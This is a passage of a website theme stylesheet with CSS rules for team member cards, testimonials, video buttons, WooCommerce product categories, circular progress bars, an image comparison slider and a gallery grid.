  .team-member_image {
    position: relative;
    overflow: hidden;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    .team-member_image img {
      width: 100%;
      display: block;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .team-member_image:hover:after {
      opacity: 1; }
    .team-member_image:hover .team-member_wrap {
      opacity: 1; }
    .team-member_image:hover .team-member_description,
    .team-member_image:hover .socialbar {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      visibility: visible;
      opacity: 1; }
  .team-member_wrap {
    position: absolute;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 40px;
    z-index: 1;
    opacity: 0; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .team-member_wrap {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .team-member_wrap {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .team-member_wrap {
        padding: 20px; } }
    .team-member_wrap:before {
      content: '';
      position: absolute;
      bottom: 0;
      left: 0;
      height: 100%;
      width: 100%;
      background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(23, 22, 26, 0.6)), to(transparent));
      background-image: -webkit-linear-gradient(bottom, rgba(23, 22, 26, 0.6), transparent);
      background-image: -o-linear-gradient(bottom, rgba(23, 22, 26, 0.6), transparent);
      background-image: linear-gradient(to top, rgba(23, 22, 26, 0.6), transparent); }
  .team-member.inner .team-member_title,
  .team-member.inner .team-member_subtitle {
    color: #fff;
    position: relative; }
  .team-member.inner .team-member_title {
    margin-top: 0; }
  .team-member.inner .team-member_description {
    padding-top: 10px; }
  .team-member.inner .team-member_description_wrap {
    opacity: 0;
    display: none;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .team-member.inner .team-member_wrap {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .team-member.inner .team-member_image:hover .team-member_description_wrap {
    opacity: 1;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .team-member.cover {
    padding: 0;
    overflow: hidden; }
    .team-member.cover .team-member_image,
    .team-member.cover .cover-content {
      float: left; }
    .team-member.cover.column-2 .team-member_image,
    .team-member.cover.column-2 .cover-content {
      width: -webkit-calc(100% / 3);
      width: calc(100% / 3); }
    .team-member.cover.column-3 .team-member_image,
    .team-member.cover.column-3 .cover-content {
      width: -webkit-calc(100% / 4);
      width: calc(100% / 4); }
    .team-member.cover.column-4 .team-member_image,
    .team-member.cover.column-4 .cover-content {
      width: -webkit-calc(100% / 5);
      width: calc(100% / 5); }
    .team-member.cover.column-5 .team-member_image,
    .team-member.cover.column-5 .cover-content {
      width: -webkit-calc(100% / 6);
      width: calc(100% / 6); }
    .team-member.cover.column-6 .team-member_image,
    .team-member.cover.column-6 .cover-content {
      width: -webkit-calc(100% / 7);
      width: calc(100% / 7); }
    .team-member.cover .team-member_image:after {
      display: none; }
    .team-member.cover img {
      width: 100%; }
    .team-member.cover .cover-content {
      background: #fff;
      padding: 0;
      overflow: hidden;
      -webkit-transition: width 0.25s cubic-bezier(0.4, 0, 0.2, 1);
      -o-transition: width 0.25s cubic-bezier(0.4, 0, 0.2, 1);
      transition: width 0.25s cubic-bezier(0.4, 0, 0.2, 1); }
      .team-member.cover .cover-content.active .team-member_wrap {
        -webkit-transform: none;
            -ms-transform: none;
                transform: none;
        visibility: visible;
        opacity: 1; }
    .team-member.cover .team-member_image {
      -webkit-border-radius: 0px;
      border-radius: 0px; }
    .team-member.cover .team-member_subtitle {
      margin-top: 5px;
      font-size: 15px;
      line-height: 24px;
      margin-bottom: 5px; }
    .team-member.cover .team-member_title,
    .team-member.cover .team-member_description,
    .team-member.cover .team-member_subtitle {
      color: #fff; }
    .team-member.cover .team-member_description {
      margin-bottom: 20px;
      opacity: 1;
      visibility: visible; }
    .team-member.cover .center-aligned {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      background: #17161A; }
    .team-member.cover .team-member_wrap {
      padding: 40px;
      opacity: 1;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      height: 100%;
      text-align: left;
      -webkit-transform: translateY(10px);
          -ms-transform: translateY(10px);
              transform: translateY(10px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -webkit-transition-delay: .3s;
           -o-transition-delay: .3s;
              transition-delay: .3s; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .team-member.cover .team-member_wrap {
          padding: 30px; } }
      @media screen and (max-width: 1024px) {
        .team-member.cover .team-member_wrap {
          padding: 30px; } }
      @media screen and (max-width: 768px) {
        .team-member.cover .team-member_wrap {
          padding: 20px; } }
      .team-member.cover .team-member_wrap .socialbar {
        opacity: 1;
        visibility: visible;
        -webkit-transform: none;
            -ms-transform: none;
                transform: none; }
        .team-member.cover .team-member_wrap .socialbar > a span {
          -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
          -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
          transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
        @media screen and (max-width: 768px) {
          .team-member.cover .team-member_wrap .socialbar {
            bottom: auto;
            position: relative; } }
      .team-member.cover .team-member_wrap:before {
        display: none; }
    @media screen and (max-width: 768px) {
      .team-member.cover.column-2 .team-member_image,
      .team-member.cover.column-2 .cover-content, .team-member.cover.column-3 .team-member_image,
      .team-member.cover.column-3 .cover-content, .team-member.cover.column-4 .team-member_image,
      .team-member.cover.column-4 .cover-content, .team-member.cover.column-5 .team-member_image,
      .team-member.cover.column-5 .cover-content, .team-member.cover.column-6 .team-member_image,
      .team-member.cover.column-6 .cover-content {
        width: 100%;
        float: left; }
      .team-member.cover.column-2 .team-member_wrap, .team-member.cover.column-3 .team-member_wrap, .team-member.cover.column-4 .team-member_wrap, .team-member.cover.column-5 .team-member_wrap, .team-member.cover.column-6 .team-member_wrap {
        opacity: 1;
        visibility: visible; } }

/*--------------------------------------------------------------
## Testimonials
--------------------------------------------------------------*/
.testimonial blockquote {
  margin: 0;
  padding: 0;
  border: none;
  font-size: 17px; }
  .testimonial blockquote:after {
    display: none; }

.testimonial .author {
  margin-top: 20px; }
  .testimonial .author-name, .testimonial .author-details {
    margin: 0; }

.testimonial .author-avatar {
  width: 60px;
  height: 60px;
  background-color: rgba(35, 34, 38, 0.03);
  background-repeat: no-repeat;
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center;
  display: inline-block;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden; }

.testimonial.with-top-avatar .author-avatar {
  margin-bottom: 15px; }

.testimonial.with-middle-avatar .author-avatar {
  margin-top: 20px; }

/*--------------------------------------------------------------
## Video
--------------------------------------------------------------*/
.video-module {
  display: inline-block; }
  .video-module-holder {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .video-module .btn-round.btn-brand {
    background: #d90a2c;
    border-color: #d90a2c; }
  @media screen and (min-width: 1025px) {
    .video-module .btn-round:before {
      height: 62px;
      width: 62px;
      line-height: 62px;
      left: 0; }
    .video-module .btn-round .ion {
      height: 62px;
      width: 62px;
      line-height: 62px; } }
  .video-module .btn-round .ion:before {
    margin-right: -3px; }
  .video-module .btn-round-outline .ion {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    border-color: currentColor;
    background-color: transparent; }
  .video-module .btn-round-outline.btn-brand {
    color: #d90a2c; }
  .video-module .video-headline {
    margin: 0px 0px 0px 10px; }
  .video-module-preview {
    width: 100%;
    min-height: 160px;
    position: relative; }
    .video-module-preview .preview-image {
      vertical-align: top;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      width: 100%; }
    .video-module-preview .video-module-holder {
      position: absolute;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
      .video-module-preview .video-module-holder .btn-play {
        position: relative;
        z-index: 1;
        display: inline-block; }
        .video-module-preview .video-module-holder .btn-play + .video-headline {
          margin-bottom: -35px; }
    .video-module-preview .video-headline {
      position: absolute;
      color: #fff;
      margin: 50px 0px 0px 0px;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -webkit-transform: translateY(10px);
          -ms-transform: translateY(10px);
              transform: translateY(10px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .video-module-preview:hover .video-headline {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      visibility: visible;
      opacity: 1; }
  .video-module.boxed .btn-play.outline .ion {
    border: 1px solid; }
  .video-module.boxed > .wrap,
  .video-module.boxed .btn-play {
    display: inline-block; }
  .video-module.boxed:hover .btn-play {
    color: #232226; }
    .video-module.boxed:hover .btn-play.btn-brand {
      color: #d90a2c; }
    .video-module.boxed:hover .btn-play.outline.btn-brand {
      background: #d90a2c; }
  .video-module.with-animation .btn-play:after {
    content: '';
    border-color: inherit;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
            box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
    opacity: 1;
    -webkit-animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
            animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    -webkit-animation-duration: 1.2s;
            animation-duration: 1.2s;
    -webkit-animation-name: video_sc;
            animation-name: video_sc;
    -webkit-animation-iteration-count: infinite;
            animation-iteration-count: infinite;
    -webkit-animation-delay: 1s;
            animation-delay: 1s; }
  .video-module.with-animation .btn-play:hover:after {
    -webkit-animation: none;
            animation: none; }
  .video-module.with-animation .btn-play.light:after {
    background-color: #fff !important;
    border-color: #fff !important; }
  .video-module.btn-brand-color-hover:hover .btn-play .icon {
    color: #d90a2c !important; }
  @media screen and (max-width: 768px) {
    .video-module.preview .btn-play {
      margin-top: 0; } }

@keyframes video_sc {
  0% {
    -webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
            box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
    opacity: 1; }
  100% {
    -webkit-box-shadow: 0px 0px 0px 15px rgba(0, 0, 0, 0.5);
            box-shadow: 0px 0px 0px 15px rgba(0, 0, 0, 0.5);
    opacity: 0; } }

@-webkit-keyframes video_sc {
  0% {
    background: rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1; }
  100% {
    background: rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0; } }

/*--------------------------------------------------------------
## Woo Categories
--------------------------------------------------------------*/
.woo_c-category:after {
  content: '';
  display: table;
  clear: both; }

.product-category {
  float: left;
  width: 100%;
  padding: 0;
  position: relative;
  padding-right: 0 !important;
  padding-left: 0 !important;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  /*Default category*/
  /*Boxed category*/
  /*Block category*/ }
  .product-category:hover .product-category__background-image {
    -webkit-transform: scale(1.02);
        -ms-transform: scale(1.02);
            transform: scale(1.02); }
  .product-category .center-aligned {
    padding-bottom: 5px; }
  .product-category--default .product-category__info-wrapper {
    padding: 0;
    height: 100%; }
  .product-category--default .product-category__background-image {
    min-height: 528px;
    float: right;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    width: -webkit-calc(100% - 120px);
    width: calc(100% - 120px);
    position: relative;
    -webkit-background-size: cover !important;
            background-size: cover !important;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    @media screen and (max-width: 1024px) {
      .product-category--default .product-category__background-image {
        min-height: 350px; } }
    @media screen and (max-width: 768px) {
      .product-category--default .product-category__background-image {
        width: 100%;
        float: none;
        max-width: 100%;
        background-position: left center !important; } }
  .product-category--boxed {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    background-color: rgba(35, 34, 38, 0.03); }
    @media screen and (max-width: 768px) {
      .product-category--boxed {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -webkit-flex-direction: column !important;
            -ms-flex-direction: column !important;
                flex-direction: column !important; } }
    .product-category--boxed .product-category__background-image {
      min-height: 320px;
      width: 50%;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      @media screen and (max-width: 1024px) {
        .product-category--boxed .product-category__background-image {
          min-height: 280px; } }
      @media screen and (max-width: 768px) {
        .product-category--boxed .product-category__background-image {
          min-height: 240px;
          width: 100%; } }
    .product-category--boxed .product-category__info-wrapper {
      width: 50%;
      max-width: none;
      position: static;
      height: 100%;
      padding: 0 40px; }
      @media screen and (max-width: 1024px) {
        .product-category--boxed .product-category__info-wrapper {
          padding: 0 30px; } }
      @media screen and (max-width: 768px) {
        .product-category--boxed .product-category__info-wrapper {
          width: 100%; } }
  .product-category--block {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
    @media screen and (max-width: 768px) {
      .product-category--block {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column; } }
    .product-category--block .product-category__background-image {
      min-height: 528px;
      width: -webkit-calc(100% - 120px);
      width: calc(100% - 120px); }
      @media screen and (max-width: 1024px) {
        .product-category--block .product-category__background-image {
          min-height: 350px; } }
      @media screen and (max-width: 768px) {
        .product-category--block .product-category__background-image {
          width: 100%; } }
    .product-category--block .product-category__info-wrapper {
      max-width: 280px;
      top: 40px;
      left: 0;
      bottom: 40px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      background: rgba(23, 22, 26, 0.9); }
      .product-category--block .product-category__info-wrapper h3, .product-category--block .product-category__info-wrapper h3 a, .product-category--block .product-category__info-wrapper .description {
        color: #fff; }
    .product-category--block .center-aligned {
      max-height: 200px; }
  .product-category__background-image {
    height: 100%;
    width: 100%;
    -webkit-background-size: cover !important;
            background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: center center !important; }
  .product-category__description {
    margin: -5px 0 5px;
    font-size: 0.8em;
    font-weight: 600;
    line-height: 1.5;
    text-transform: uppercase; }
  .product-category__info-wrapper {
    max-width: 45%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 0 40px;
    position: absolute;
    overflow: hidden;
    left: 0; }
    @media screen and (max-width: 768px) {
      .product-category__info-wrapper {
        position: static;
        padding: 25px !important;
        width: 100%;
        max-width: none !important; } }
    .product-category__info-wrapper .wrap-bg {
      background: rgba(23, 22, 26, 0.6);
      padding: 20px; }
    .product-category__info-wrapper h3, .product-category__info-wrapper h3 a, .product-category__info-wrapper .description {
      margin: 5px 0; }
    .product-category__info-wrapper .btn {
      margin-top: 15px; }
      .product-category__info-wrapper .btn.btn-link {
        margin-top: 5px; }
    .product-category__info-wrapper.text-right .plus {
      right: auto;
      left: 50px; }

/*--------------------------------------------------------------
## Circle Progress Bar
--------------------------------------------------------------*/
.circle-progress-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .circle-progress-bar .circle {
    display: inline-block;
    position: relative;
    margin-bottom: 15px; }
    .circle-progress-bar .circle .progress {
      -webkit-transform: rotate(-90deg);
          -ms-transform: rotate(-90deg);
              transform: rotate(-90deg);
      vertical-align: top; }
    .circle-progress-bar .circle .progress__meter,
    .circle-progress-bar .circle .progress__value {
      fill: none; }
    .circle-progress-bar .circle .progress__meter {
      stroke: rgba(35, 34, 38, 0.03); }
    .circle-progress-bar .circle .progress__value {
      -webkit-transition: 0.9s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: 0.9s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: 0.9s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      stroke-dasharray: 1000;
      stroke-dashoffset: 1000;
      stroke: #d90a2c; }
    .circle-progress-bar .circle .percent-wrap {
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      font-size: 25px; }
      .circle-progress-bar .circle .percent-wrap img {
        vertical-align: top; }
      .circle-progress-bar .circle .percent-wrap h4 {
        color: inherit;
        font-size: 30px;
        margin: 0; }
  .circle-progress-bar-content {
    max-width: 60%; }
    .circle-progress-bar-content .percent-wrap h4 {
      color: inherit;
      margin: 0; }
  .circle-progress-bar-right .circle-progress-bar-content, .circle-progress-bar-left .circle-progress-bar-content {
    min-width: 70px; }
  .circle-progress-bar-right .circle, .circle-progress-bar-left .circle {
    margin: 0; }
  .circle-progress-bar-right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row; }
    .circle-progress-bar-right .circle-progress-bar-content {
      padding-left: 20px;
      text-align: left; }
  .circle-progress-bar-left {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
    .circle-progress-bar-left .circle-progress-bar-content {
      padding-right: 20px;
      text-align: right; }

/*--------------------------------------------------------------
## Compare
--------------------------------------------------------------*/
.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after,
.twentytwenty-vertical .twentytwenty-handle:before,
.twentytwenty-vertical .twentytwenty-handle:after {
  content: " ";
  display: block;
  background: white;
  position: absolute;
  z-index: 30;
  -webkit-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
          box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
  width: 3px;
  height: 9999px;
  left: 50%;
  margin-left: -1.5px; }

.twentytwenty-horizontal .twentytwenty-overlay,
.twentytwenty-vertical .twentytwenty-overlay {
  -webkit-transition-property: background;
  -o-transition-property: background;
  transition-property: background;
  background: transparent;
  z-index: 25; }
  .twentytwenty-horizontal .twentytwenty-overlay,
  .twentytwenty-horizontal .twentytwenty-overlay .twentytwenty-before-label,
  .twentytwenty-horizontal .twentytwenty-overlay .twentytwenty-after-label,
  .twentytwenty-vertical .twentytwenty-overlay,
  .twentytwenty-vertical .twentytwenty-overlay .twentytwenty-before-label,
  .twentytwenty-vertical .twentytwenty-overlay .twentytwenty-after-label {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .twentytwenty-horizontal .twentytwenty-overlay .twentytwenty-before-label,
  .twentytwenty-horizontal .twentytwenty-overlay .twentytwenty-after-label,
  .twentytwenty-vertical .twentytwenty-overlay .twentytwenty-before-label,
  .twentytwenty-vertical .twentytwenty-overlay .twentytwenty-after-label {
    -webkit-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity; }
    .twentytwenty-horizontal .twentytwenty-overlay .twentytwenty-before-label:before,
    .twentytwenty-horizontal .twentytwenty-overlay .twentytwenty-after-label:before,
    .twentytwenty-vertical .twentytwenty-overlay .twentytwenty-before-label:before,
    .twentytwenty-vertical .twentytwenty-overlay .twentytwenty-after-label:before {
      color: #fff;
      position: absolute;
      background: #17161A;
      font-size: 0.94rem;
      line-height: 36px;
      font-weight: 500;
      padding: 0 20px;
      -webkit-transform: rotate(-90deg);
          -ms-transform: rotate(-90deg);
              transform: rotate(-90deg);
      -webkit-border-radius: 4px;
      border-radius: 4px;
      top: 50%;
      margin-top: -19px; }
  .twentytwenty-horizontal .twentytwenty-overlay:hover,
  .twentytwenty-vertical .twentytwenty-overlay:hover {
    background: rgba(23, 22, 26, 0.5); }
    .twentytwenty-horizontal .twentytwenty-overlay:hover .twentytwenty-after-label,
    .twentytwenty-horizontal .twentytwenty-overlay:hover .twentytwenty-before-label,
    .twentytwenty-vertical .twentytwenty-overlay:hover .twentytwenty-after-label,
    .twentytwenty-vertical .twentytwenty-overlay:hover .twentytwenty-before-label {
      opacity: 1; }

.twentytwenty-horizontal .twentytwenty-arrows,
.twentytwenty-vertical .twentytwenty-arrows {
  color: #fff;
  display: inline-block;
  width: 100%;
  height: 100%;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .twentytwenty-horizontal .twentytwenty-arrows .ion,
  .twentytwenty-vertical .twentytwenty-arrows .ion {
    font-size: 25px; }

.twentytwenty-horizontal .twentytwenty-container,
.twentytwenty-vertical .twentytwenty-container {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  z-index: 0;
  overflow: hidden;
  position: relative; }
  .twentytwenty-horizontal .twentytwenty-container img,
  .twentytwenty-vertical .twentytwenty-container img {
    width: 100%;
    height: auto;
    position: absolute;
    top: 0;
    display: block; }
  .twentytwenty-horizontal .twentytwenty-container .twentytwenty-before,
  .twentytwenty-vertical .twentytwenty-container .twentytwenty-before {
    z-index: 20; }
  .twentytwenty-horizontal .twentytwenty-container .twentytwenty-after,
  .twentytwenty-vertical .twentytwenty-container .twentytwenty-after {
    z-index: 10; }
  .twentytwenty-horizontal .twentytwenty-container.active .twentytwenty-overlay,
  .twentytwenty-horizontal .twentytwenty-container.active :hover.twentytwenty-overlay,
  .twentytwenty-vertical .twentytwenty-container.active .twentytwenty-overlay,
  .twentytwenty-vertical .twentytwenty-container.active :hover.twentytwenty-overlay {
    background: transparent; }
    .twentytwenty-horizontal .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,
    .twentytwenty-horizontal .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,
    .twentytwenty-horizontal .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label,
    .twentytwenty-horizontal .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label,
    .twentytwenty-vertical .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,
    .twentytwenty-vertical .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,
    .twentytwenty-vertical .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label,
    .twentytwenty-vertical .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label {
      opacity: 0; }
  .twentytwenty-horizontal .twentytwenty-container .twentytwenty-before-label,
  .twentytwenty-horizontal .twentytwenty-container .twentytwenty-after-label,
  .twentytwenty-vertical .twentytwenty-container .twentytwenty-before-label,
  .twentytwenty-vertical .twentytwenty-container .twentytwenty-after-label {
    opacity: 0; }
    .twentytwenty-horizontal .twentytwenty-container .twentytwenty-before-label:before,
    .twentytwenty-horizontal .twentytwenty-container .twentytwenty-after-label:before,
    .twentytwenty-vertical .twentytwenty-container .twentytwenty-before-label:before,
    .twentytwenty-vertical .twentytwenty-container .twentytwenty-after-label:before {
      content: attr(data-content); }
  .twentytwenty-horizontal .twentytwenty-container .twentytwenty-before-label:before,
  .twentytwenty-vertical .twentytwenty-container .twentytwenty-before-label:before {
    left: 10px; }
  .twentytwenty-horizontal .twentytwenty-container .twentytwenty-after-label:before,
  .twentytwenty-vertical .twentytwenty-container .twentytwenty-after-label:before {
    right: 10px; }

.twentytwenty-horizontal .twentytwenty-handle,
.twentytwenty-vertical .twentytwenty-handle {
  height: 56px;
  width: 56px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -28px;
  margin-top: -28px;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  z-index: 40;
  cursor: pointer;
  background-color: #17161A; }
  .twentytwenty-horizontal .twentytwenty-handle:before,
  .twentytwenty-vertical .twentytwenty-handle:before {
    bottom: 50%;
    margin-bottom: 30px; }
  .twentytwenty-horizontal .twentytwenty-handle:after,
  .twentytwenty-vertical .twentytwenty-handle:after {
    top: 50%;
    margin-top: 28px; }

.twentytwenty-vertical .twentytwenty-container .twentytwenty-before-label:before,
.twentytwenty-vertical .twentytwenty-container .twentytwenty-after-label:before {
  content: attr(data-content);
  -webkit-transform: rotate(0deg) translateX(-50%);
      -ms-transform: rotate(0deg) translateX(-50%);
          transform: rotate(0deg) translateX(-50%); }

.twentytwenty-vertical .twentytwenty-container .twentytwenty-before-label:before {
  top: 30px;
  bottom: auto;
  left: 50%;
  right: auto; }

.twentytwenty-vertical .twentytwenty-container .twentytwenty-after-label:before {
  bottom: 10px;
  top: auto;
  left: 50%;
  right: auto; }

.twentytwenty-vertical .twentytwenty-handle {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg); }

/*--------------------------------------------------------------
## Compare
--------------------------------------------------------------*/
.ohio-recent-projects-sc .portfolio-onepage-slider:not(.full-vh) .portfolio-item {
  height: auto; }

.ohio-recent-projects-sc .portfolio-onepage-slider:not(.full-vh) .portfolio-item-image,
.ohio-recent-projects-sc .portfolio-onepage-slider:not(.full-vh) .parallax {
  height: 105% !important; }

/*--------------------------------------------------------------
## Compare
--------------------------------------------------------------*/
.clb-gallery .gallery-image img {
  vertical-align: top; }

.clb-gallery .gallery-image .clb-gallery-img-details .caption {
  display: none; }

.clb-gallery .gallery-image.clasic-grid .clb-gallery-img-details {
  padding-top: 25px;
  padding-bottom: 25px; }
  @media screen and (max-width: 768px) {
    .clb-gallery .gallery-image.clasic-grid .clb-gallery-img-details {
      padding-top: 20px; } }
  @media screen and (max-width: 768px) {
    .clb-gallery .gallery-image.clasic-grid .clb-gallery-img-details {
      padding-bottom: 20px; } }

.clb-gallery .gallery-image.minimal-grid {
  position: relative; }
  @media screen and (max-width: 768px) {
    .clb-gallery .gallery-image.minimal-grid.vc_col-xs-6 {
      padding: 10px 15px !important; } }
  .clb-gallery .gallery-image.minimal-grid .grid-item-container {
    overflow: hidden;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
  .clb-gallery .gallery-image.minimal-grid .clb-gallery-img-details {
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 40px;
    padding: 40px;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    opacity: 0;
    -webkit-align-self: flex-end;
